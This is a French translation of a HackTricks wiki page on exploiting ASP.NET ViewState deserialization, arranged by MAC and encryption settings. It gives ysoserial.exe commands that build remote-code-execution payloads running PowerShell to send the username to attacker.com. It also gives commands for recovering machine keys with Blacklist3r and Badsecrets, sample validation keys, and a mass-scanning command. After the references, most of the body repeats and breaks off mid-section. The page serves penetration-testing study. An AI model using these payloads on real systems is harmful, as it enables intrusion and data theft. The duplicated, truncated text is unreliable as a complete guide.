# Exploiter \_\_VIEWSTATE sans connaître les secrets

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

* Travaillez-vous dans une **entreprise de cybersécurité** ? Voulez-vous voir votre **entreprise annoncée dans HackTricks** ? ou voulez-vous avoir accès à la **dernière version de PEASS ou télécharger HackTricks en PDF** ? Consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop) !

* Découvrez [**The PEASS Family**](https://opensea.io/collection/the-peass-family), notre collection exclusive de [**NFT**](https://opensea.io/collection/the-peass-family)

* Obtenez le [**swag officiel PEASS & HackTricks**](https://peass.creator-spring.com)

* **Rejoignez le** [**💬**](https://emojipedia.org/speech-balloon/) [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe Telegram**](https://t.me/peass) ou **suivez** moi sur **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

* **Partagez vos astuces de piratage en soumettant des PR au** [**repo hacktricks**](https://github.com/carlospolop/hacktricks) **et au** [**repo hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

(1) (1) (1) (1).png) Si vous êtes intéressé par une **carrière de piratage** et que vous voulez pirater l'impossible - **nous recrutons !** (_maîtrise du polonais écrit et parlé requise_).

{% embed url="https://www.stmcyber.com/careers" %}

## Qu'est-ce que ViewState

**ViewState** est la méthode que le framework ASP.NET utilise par défaut pour **préserver les valeurs des pages et des contrôles entre les pages web**. Lorsque le HTML de la page est rendu, l'état actuel de la page et les valeurs qui doivent être conservées lors d'un postback sont sérialisées en chaînes encodées en base64 et affichées dans le champ caché ViewState ou les champs ViewState.\

Les propriétés suivantes ou combinaison de propriétés s'appliquent aux informations ViewState :

* Base64

* Peut être défini en utilisant l'attribut EnableViewStateMac et en définissant ViewStateEncryptionMode sur false

* Base64 + MAC (Message Authentication Code) activé

* Peut être défini en utilisant l'attribut EnableViewStateMac défini sur true

* Base64 + Chiffré

* Peut être défini en utilisant l'attribut viewStateEncryptionMode défini sur true

## **Cas de test**

(2).png>)

### Cas de test : 1 – EnableViewStateMac=false et viewStateEncryptionMode=false

Il est également possible de désactiver complètement le ViewStateMAC en définissant la clé de registre `AspNetEnforceViewStateMac` sur zéro dans :

```

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere}

```

**Identification des attributs ViewState**

Vous pouvez essayer d'identifier si ViewState est protégé par MAC en capturant une requête contenant ce paramètre avec BurpSuite:

Si le MAC n'est pas utilisé pour protéger le paramètre, vous pouvez l'exploiter en utilisant [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net).

```

ysoserial.exe -o base64 -g TypeConfuseDelegate -f ObjectStateFormatter -c "powershell.exe Invoke-WebRequest -Uri http://attacker.com/$env:UserName"

```

### Cas de test 1.5 - Comme le cas de test 1, mais le cookie ViewState n'est pas envoyé par le serveur

Les développeurs peuvent **supprimer ViewState** pour qu'il ne fasse pas partie d'une requête HTTP (l'utilisateur ne recevra pas ce cookie).\

On pourrait penser que si **ViewState** n'est **pas présent**, leur implémentation est **sécurisée** contre toute vulnérabilité potentielle liée à la désérialisation de ViewState.\

Cependant, ce n'est pas le cas. Si nous **ajoutons le paramètre ViewState** au corps de la requête et envoyons notre charge utile sérialisée créée à l'aide de ysoserial, nous pourrons toujours parvenir à une **exécution de code** comme le montre le **cas 1**.

### Cas de test : 2 - .Net < 4.5 et EnableViewStateMac=true & ViewStateEncryptionMode=false

Pour **activer le MAC ViewState** pour une **page spécifique**, nous devons apporter les modifications suivantes à un fichier aspx spécifique :

```bash

<%@ Page Language="C#" AutoEventWireup="true" CodeFile="hello.aspx.cs" Inherits="hello" enableViewStateMac="True"%>

```

Nous pouvons également le faire pour l'application **globale** en le configurant dans le fichier **web.config** comme indiqué ci-dessous:

```markup

```

Comme le paramètre est protégé par MAC cette fois-ci, pour exécuter avec succès l'attaque, nous avons d'abord besoin de la clé utilisée. Dans ce cas, BurpSuite nous indiquera que le paramètre est protégé par MAC :

Vous pouvez essayer d'utiliser [**Blacklist3r(AspDotNetWrapper.exe)** ](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper) pour trouver la clé utilisée.

```

AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata /wEPDwUKLTkyMTY0MDUxMg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkbdrqZ4p5EfFa9GPqKfSQRGANwLs= --decrypt --purpose=viewstate --modifier=6811C9FF --macdecode --TargetPagePath "/Savings-and-Investments/Application/ContactDetails.aspx" -f out.txt --IISDirPath="/"

--encrypteddata : __VIEWSTATE parameter value of the target application

--modifier : __VIWESTATEGENERATOR parameter value

```

[**Badsecrets**](https://github.com/blacklanternsecurity/badsecrets) est un autre outil qui peut identifier les machineKeys connus. Il est écrit en Python, donc contrairement à Blacklist3r, il n'y a pas de dépendance Windows. Pour les viewstates .NET, il existe un utilitaire "python blacklist3r", qui est le moyen le plus rapide de l'utiliser.

Il peut être fourni soit avec le viewstate et le générateur directement :

```

pip install badsecrets

git clone https://github.com/blacklanternsecurity/badsecrets

cd badsecrets

python examples/blacklist3r.py --viewstate /wEPDwUJODExMDE5NzY5ZGQMKS6jehX5HkJgXxrPh09vumNTKQ== --generator EDD8C9AE

```

Ou, il peut se connecter directement à l'URL cible et essayer d'extraire le viewstate du HTML :

```

pip install badsecrets

git clone https://github.com/blacklanternsecurity/badsecrets

cd badsecrets

python examples/blacklist3r.py --url http://vulnerablesite/vulnerablepage.aspx

```

Pour rechercher des viewstates vulnérables à grande échelle, en conjonction avec l'énumération des sous-domaines, le module `badsecrets` [**BBOT**](exploiting-\_\_viewstate-parameter.md) peut être utilisé :

```

bbot -f subdomain-enum -m badsecrets -t evil.corp

```

Si vous avez de la chance et que la clé est trouvée, vous pouvez procéder à l'attaque en utilisant [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net)**:**

```

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe Invoke-WebRequest -Uri http://attacker.com/$env:UserName" --generator=CA0B0334 --validationalg="SHA1" --validationkey="C551753B0325187D1759B4FB055B44F7C5077B016C02AF674E8DE69351B69FEFD045A267308AA2DAB81B69919402D7886A6E986473EEEC9556A9003357F5ED45"

--generator = {__VIWESTATEGENERATOR parameter value}

```

Dans les cas où le paramètre `_VIEWSTATEGENERATOR` **n'est pas envoyé** par le serveur, vous **n'avez pas besoin** de **fournir** le paramètre `--generator`, mais **ceux-ci** :

```bash

--apppath="/" --path="/hello.aspx"

```

### Cas de test : 3 - .Net < 4.5 et EnableViewStateMac=true/false et ViewStateEncryptionMode=true

Dans ce cas, Burp ne parvient pas à déterminer si le paramètre est protégé par un MAC car il ne reconnaît pas les valeurs. Ensuite, la valeur est probablement chiffrée et vous **avez besoin de la clé de machine pour chiffrer votre charge utile** afin d'exploiter la vulnérabilité.

**Dans ce cas, le module** [**Blacklist3r**](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper) **est en cours de développement...**

Avant .NET 4.5, ASP.NET peut **accepter** un paramètre \_`__VIEWSTATE`\_ **non chiffré** des utilisateurs même si **`ViewStateEncryptionMode`** a été défini sur _**Always**_. ASP.NET **vérifie uniquement** la **présence** du paramètre **`__VIEWSTATEENCRYPTED`** dans la requête. **Si on supprime ce paramètre et qu'on envoie la charge utile non chiffrée, elle sera quand même traitée**.

Par conséquent, si la clé de machine est connue (par exemple, via un problème de traversée de répertoire), la commande [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net) utilisée dans le **Cas 2** peut être utilisée pour exécuter une RCE en exploitant la vulnérabilité de désérialisation de ViewState.

* Supprimez le paramètre `__VIEWSTATEENCRYPTED` de la requête afin d'exploiter la vulnérabilité de désérialisation de ViewState, sinon une erreur de validation MAC du ViewState sera renvoyée et l'exploitation échouera comme indiqué dans la figure :

### Cas de test : 4 - .Net >= 4.5 et EnableViewStateMac=true/false et ViewStateEncryptionMode=true/false sauf si les deux attributs sont définis sur false

Nous pouvons forcer l'utilisation du framework ASP.NET en spécifiant le paramètre suivant dans le fichier web.config comme indiqué ci-dessous.

```markup

```

Alternativement, cela peut être fait en spécifiant l'option ci-dessous à l'intérieur du paramètre `machineKey` du fichier web.config.

```bash

compatibilityMode="Framework45"

```

Comme dans le cas précédent, Burp ne détecte pas si la requête est protégée par MAC car la **valeur est chiffrée**. Ainsi, pour envoyer une **charge utile valide, l'attaquant a besoin de la clé**.

Vous pouvez essayer d'utiliser [**Blacklist3r(AspDotNetWrapper.exe)**](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper) pour trouver la clé utilisée :

```

AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata bcZW2sn9CbYxU47LwhBs1fyLvTQu6BktfcwTicOfagaKXho90yGLlA0HrdGOH6x/SUsjRGY0CCpvgM2uR3ba1s6humGhHFyr/gz+EP0fbrlBEAFOrq5S8vMknE/ZQ/8NNyWLwg== --decrypt --purpose=viewstate --valalgo=sha1 --decalgo=aes --IISDirPath "/" --TargetPagePath "/Content/default.aspx"

--encrypteddata = {__VIEWSTATE parameter value}

--IISDirPath = {Directory path of website in IIS}

--TargetPagePath = {Target page path in application}

```

Pour une description plus détaillée de IISDirPath et TargetPagePath, veuillez vous référer [ici](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)

Ou, avec [**Badsecrets**](https://github.com/blacklanternsecurity/badsecrets) (avec une valeur de générateur):

```

cd badsecrets

python examples/blacklist3r.py --viewstate JLFYOOegbdXmPjQou22oT2IxUwCAzSA9EAxD6+305e/4MQG7G1v5GI3wL7D94W2OGpVGrI2LCqEwDoS/8JkE0rR4ak0= --generator B2774415

```

Une fois qu'une clé de machine valide est identifiée, **la prochaine étape consiste à générer une charge utile sérialisée en utilisant** [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net)

```

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe Invoke-WebRequest -Uri http://attacker.com/$env:UserName" --path="/content/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="F6722806843145965513817CEBDECBB1F94808E4A6C0B2F2" --validationalg="SHA1" --validationkey="C551753B0325187D1759B4FB055B44F7C5077B016C02AF674E8DE69351B69FEFD045A267308AA2DAB81B69919402D7886A6E986473EEEC9556A9003357F5ED45"

```

Si vous avez la valeur de `__VIEWSTATEGENERATOR`, vous pouvez essayer d'utiliser le paramètre `--generator` avec cette valeur et omettre les paramètres `--path` et `--apppath`.

Si la vulnérabilité de désérialisation de ViewState est exploitée avec succès, un serveur contrôlé par un attaquant recevra une demande hors bande contenant le nom d'utilisateur. [Preuve de concept d'exploitation réussie](https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/#PoC)

### Cas de test 6 - ViewStateUserKeys est utilisé

La propriété **ViewStateUserKey** peut être utilisée pour se défendre contre une attaque CSRF. Si une telle clé a été définie dans l'application et que nous essayons de générer la charge utile ViewState avec les méthodes discutées jusqu'à présent, la charge utile ne sera pas traitée par l'application.\

Vous devez utiliser un paramètre supplémentaire pour créer correctement la charge utile :

```bash

--viewstateuserkey="randomstringdefinedintheserver"

```









### Résultat d'une exploitation réussie

Pour tous les cas de test, si la charge utile ViewState YSoSerial.Net fonctionne **avec succès**, le serveur répond avec une erreur interne "500 Internal server error" et le contenu de la réponse est "The state information is invalid for this page and might be corrupted". Nous obtenons également la requête OOB comme indiqué dans les figures ci-dessous :

Requête hors bande avec le nom d'utilisateur actuel

## Références

* [**https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/**](https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/)

* [**https://medium.com/@swapneildash/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817**](https://medium.com/@swapneildash/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817)

* [**https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/**](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)

* [**https://blog.blacklanternsecurity.com/p/introducing-badsecrets**](https://blog.blacklanternsecurity.com/p/introducing-badsecrets)

Si vous êtes intéressé par une **carrière de piratage** et que vous voulez pirater l'impossible - **nous recrutons !** (_maîtrise du polonais écrit et parlé requise_).

{% embed url="https://www.stmcyber.com/careers" %}

## Qu'est-ce que ViewState

**ViewState** est la méthode que le framework ASP.NET utilise par défaut pour **préserver les valeurs des pages et des contrôles entre les pages web**. Lorsque le HTML de la page est rendu, l'état actuel de la page et les valeurs qui doivent être conservées lors d'un postback sont sérialisées en chaînes encodées en base64 et affichées dans le champ caché ViewState ou les champs ViewState.\

Les propriétés suivantes ou combinaison de propriétés s'appliquent aux informations ViewState :

* Base64

* Peut être défini en utilisant l'attribut EnableViewStateMac et en définissant ViewStateEncryptionMode sur false

* Base64 + MAC (Message Authentication Code) activé

* Peut être défini en utilisant l'attribut EnableViewStateMac défini sur true

* Base64 + Chiffré

* Peut être défini en utilisant l'attribut viewStateEncryptionMode défini sur true

## **Cas de test**

(2).png>)

### Cas de test : 1 – EnableViewStateMac=false et viewStateEncryptionMode=false

Il est également possible de désactiver complètement le ViewStateMAC en définissant la clé de registre `AspNetEnforceViewStateMac` sur zéro dans :

```

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere}

```

**Identification des attributs ViewState**

Vous pouvez essayer d'identifier si ViewState est protégé par MAC en capturant une requête contenant ce paramètre avec BurpSuite:

Si le MAC n'est pas utilisé pour protéger le paramètre, vous pouvez l'exploiter en utilisant [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net).

```

ysoserial.exe -o base64 -g TypeConfuseDelegate -f ObjectStateFormatter -c "powershell.exe Invoke-WebRequest -Uri http://attacker.com/$env:UserName"

```

### Cas de test 1.5 - Comme le cas de test 1, mais le cookie ViewState n'est pas envoyé par le serveur

Les développeurs peuvent **supprimer ViewState** pour qu'il ne fasse pas partie d'une requête HTTP (l'utilisateur ne recevra pas ce cookie).\

On pourrait penser que si **ViewState** n'est **pas présent**, leur implémentation est **sécurisée** contre toute vulnérabilité potentielle liée à la désérialisation de ViewState.\

Cependant, ce n'est pas le cas. Si nous **ajoutons le paramètre ViewState** au corps de la requête et envoyons notre charge utile sérialisée créée à l'aide de ysoserial, nous pourrons toujours parvenir à une **exécution de code** comme le montre le **cas 1**.

### Cas de test : 2 - .Net < 4.5 et EnableViewStateMac=true & ViewStateEncryptionMode=false

Pour **activer le MAC ViewState** pour une **page spécifique**, nous devons apporter les modifications suivantes à un fichier aspx spécifique :

```bash

<%@ Page Language="C#" AutoEventWireup="true" CodeFile="hello.aspx.cs" Inherits="hello" enableViewStateMac="True"%>

```

Nous pouvons également le faire pour l'application **globale** en le configurant dans le fichier **web.config** comme indiqué ci-dessous:

```markup

```

Comme le paramètre est protégé par MAC cette fois-ci, pour exécuter avec succès l'attaque, nous avons d'abord besoin de la clé utilisée. Dans ce cas, BurpSuite nous indiquera que le paramètre est protégé par MAC :

Vous pouvez essayer d'utiliser [**Blacklist3r(AspDotNetWrapper.exe)** ](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper) pour trouver la clé utilisée.

```

AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata /wEPDwUKLTkyMTY0MDUxMg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkbdrqZ4p5EfFa9GPqKfSQRGANwLs= --decrypt --purpose=viewstate --modifier=6811C9FF --macdecode --TargetPagePath "/Savings-and-Investments/Application/ContactDetails.aspx" -f out.txt --IISDirPath="/"

--encrypteddata : __VIEWSTATE parameter value of the target application

--modifier : __VIWESTATEGENERATOR parameter value

```

[**Badsecrets**](https://github.com/blacklanternsecurity/badsecrets) est un autre outil qui peut identifier les machineKeys connus. Il est écrit en Python, donc contrairement à Blacklist3r, il n'y a pas de dépendance Windows. Pour les viewstates .NET, il existe un utilitaire "python blacklist3r", qui est le moyen le plus rapide de l'utiliser.

Il peut être fourni soit avec le viewstate et le générateur directement :

```

pip install badsecrets

git clone https://github.com/blacklanternsecurity/badsecrets

cd badsecrets

python examples/blacklist3r.py --viewstate /wEPDwUJODExMDE5NzY5ZGQMKS6jehX5HkJgXxrPh09vumNTKQ== --generator EDD8C9AE

```

Ou, il peut se connecter directement à l'URL cible et essayer d'extraire le viewstate du HTML :

```

pip install badsecrets

git clone https://github.com/blacklanternsecurity/badsecrets

cd badsecrets

python examples/blacklist3r.py --url http://vulnerablesite/vulnerablepage.aspx

```

Pour rechercher des viewstates vulnérables à grande échelle, en conjonction avec l'énumération des sous-domaines, le module `badsecrets` [**BBOT**](exploiting-\_\_viewstate-parameter.md) peut être utilisé :

```

bbot -f subdomain-enum -m badsecrets -t evil.corp

```

Si vous avez de la chance et que la clé est trouvée, vous pouvez procéder à l'attaque en utilisant [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net)**:**

```

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe Invoke-WebRequest -Uri http://attacker.com/$env:UserName" --generator=CA0B0334 --validationalg="SHA1" --validationkey="C551753B0325187D1759B4FB055B44F7C5077B016C02AF674E8DE69351B69FEFD045A267308AA2DAB81B69919402D7886A6E986473EEEC9556A9003357F5ED45"

--generator = {__VIWESTATEGENERATOR parameter value}

```

Dans les cas où le paramètre `_VIEWSTATEGENERATOR` **n'est pas envoyé** par le serveur, vous **n'avez pas besoin** de **fournir** le paramètre `--generator`, mais **ceux-ci** :

```bash

--apppath="/" --path="/hello.aspx"

```

### Cas de test : 3 - .Net < 4.5 et EnableViewStateMac=true/false et ViewStateEncryptionMode=true

Dans ce cas, Burp ne parvient pas à déterminer si le paramètre est protégé par un MAC car il ne reconnaît pas les valeurs. Ensuite, la valeur est probablement chiffrée et vous **avez besoin de la clé de machine pour chiffrer votre charge utile** afin d'exploiter la vulnérabilité.

**Dans ce cas, le module** [**Blacklist3r**](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper) **est en cours de développement...**

Avant .NET 4.5, ASP.NET peut **accepter** un paramètre \_`__VIEWSTATE`\_ **non chiffré** des utilisateurs même si **`ViewStateEncryptionMode`** a été défini sur _**Always**_. ASP.NET **vérifie uniquement** la **présence** du paramètre **`__VIEWSTATEENCRYPTED`** dans la requête. **Si on supprime ce paramètre et qu'on envoie la charge utile non chiffrée, elle sera quand même traitée**.

Par conséquent, si la clé de machine est connue (par exemple, via un problème de traversée de répertoire), la commande [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net) utilisée dans le **Cas 2** peut être utilisée pour exécuter une RCE en exploitant la vulnérabilité de désérialisation de ViewState.

* Supprimez le paramètre `__VIEWSTATEENCRYPTED` de la requête afin d'exploiter la vulnérabilité de désérialisation de ViewState, sinon une erreur de validation MAC du ViewState sera renvoyée et l'exploitation échouera comme indiqué dans la figure :

### Cas de test : 4 - .Net >= 4.5 et EnableViewStateMac=true/false et ViewStateEncryptionMode=true/false sauf si les deux attributs sont définis sur false

Nous pouvons forcer l'utilisation du framework ASP.NET en spécifiant le paramètre suivant dans le fichier web.config comme indiqué ci-dessous.

```markup

```

Alternativement, cela peut être fait en spécifiant l'option ci-dessous à l'intérieur du paramètre `machineKey` du fichier web.config.

```bash

compatibilityMode="Framework45"

```

Comme dans le cas précédent, Burp ne détecte pas si la requête est protégée par MAC car la **valeur est chiffrée**. Ainsi, pour envoyer une **charge utile valide, l'attaquant a besoin de la clé**.

Vous pouvez essayer d'utiliser [**Blacklist3r(AspDotNetWrapper.exe)**](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper) pour trouver la clé utilisée :

```

AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata bcZW2sn9CbYxU47LwhBs1fyLvTQu6BktfcwTicOfagaKXho90yGLlA0HrdGOH6x/SUsjRGY0CCpvgM2uR3ba1s6humGhHFyr/gz+EP0fbrlBEAFOrq5S8vMknE/ZQ/8NNyWLwg== --decrypt --purpose=viewstate --valalgo=sha1 --decalgo=aes --IISDirPath "/" --TargetPagePath "/Content/default.aspx"

--encrypteddata = {__VIEWSTATE parameter value}

--IISDirPath = {Directory path of website in IIS}

--TargetPagePath = {Target page path in application}

```

Pour une description plus détaillée de IISDirPath et TargetPagePath, veuillez vous référer [ici](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)

Ou, avec [**Badsecrets**](https://github.com/blacklanternsecurity/badsecrets) (avec une valeur de générateur):

```

cd badsecrets

python examples/blacklist3r.py --viewstate JLFYOOegbdXmPjQou22oT2IxUwCAzSA9EAxD6+305e/4MQG7G1v5GI3wL7D94W2OGpVGrI2LCqEwDoS/8JkE0rR4ak0= --generator B2774415

```

Une fois qu'une clé de machine valide est identifiée, **la prochaine étape consiste à générer une charge utile sérialisée en utilisant** [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net)

```

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe Invoke-WebRequest -Uri http://attacker.com/$env:UserName" --path="/content/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="F6722806843145965513817CEBDECBB1F94808E4A6C0B2F2" --validationalg="SHA1" --validationkey="C551753B0325187D1759B4FB055B44F7C5077B016C02AF674E8DE69351B69FEFD045A267308AA2DAB81B69919402D7886A6E986473EEEC9556A9003357F5ED45"

```

